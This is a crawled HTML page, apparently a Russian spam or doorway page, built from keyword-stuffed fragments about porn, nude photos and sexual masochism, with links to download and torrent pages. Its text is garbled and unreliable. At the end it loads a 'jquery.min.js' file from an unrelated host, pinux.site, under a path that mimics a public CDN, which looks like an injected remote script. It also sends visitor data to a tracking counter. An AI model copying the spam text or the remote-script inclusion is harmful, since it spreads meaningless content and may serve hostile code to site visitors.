

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaixoozaep.glentaka.com/g3y-polovaya-psihopatiya-skachat.html
body_size: 2182
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Половая психопатия скачать - gaixoozaep.glentaka.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaixoozaep.glentaka.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Половая психопатия скачать</h2>
                            </header>
                            <p>На сайте представлена видео эротика, обнажённые женщины, фото голых девушек, фото ню, порно. Сексуальный мазохизм. Сексуальный мазохизм — форма полового поведения, при которой. Термин гетеросексуальность в близком к современному значении влечение. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="g3y-skachat-novye-mody-stalker-zov-pripyati.html">Скачать новые моды сталкер зов припяти</a></li>
                                <li><a href="g3y-skachat-ahas-pervyy-albom-1989-besplatno.html">Скачать ахас первый альбом 1989 бесплатно</a></li>
                                <li><a href="g3y-film-avatar-skachat-720p.html">Фильм аватар скачать 720p</a></li>
                                <li><a href="g3y-sony-sound-forge-pro-torrent.html">Sony sound forge pro торрент</a></li>
                                <li><a href="g3y-medikamentoznaya-shema-lecheniya-prostatita.html">Медикаментозная схема лечения простатита</a></li>
                                <li><a href="g3y-kupit-knigu-spravochnik-elektrika.html">Купить книгу справочник электрика</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-skachat-igru-na-android-rybnoe-mesto-2.html">Скачать игру на андроид рыбное место 2</a></li>
                                            <li><a href="g3y-sdelat-dogovor-kupli-prodazhi-avtomobilya-v-kaluge.html">Сделать договор купли продажи автомобиля в калуге</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-prilozhenie-1-k-poryadku-prinyatiya-territorialnymi-organami.html">Приложение 1 к порядку принятия территориальными органами</a></li>
                                            <li><a href="g3y-portfolio-dostizheniy-studenta-obrazec.html">Портфолио достижений студента образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-emulyator-symbian.html">Эмулятор symbian</a></li>
                                            <li><a href="g3y-rey-igra-skachat.html">Рей игра скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="g3y-raspisanie-elektrichek-stenkino-1-ryazan-2.html">Расписание электричек стенькино 1 рязань 2</a></li>
                                            <li><a href="g3y-ekhart-tolle-audiokniga-slushat.html">Экхарт толле аудиокнига слушать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
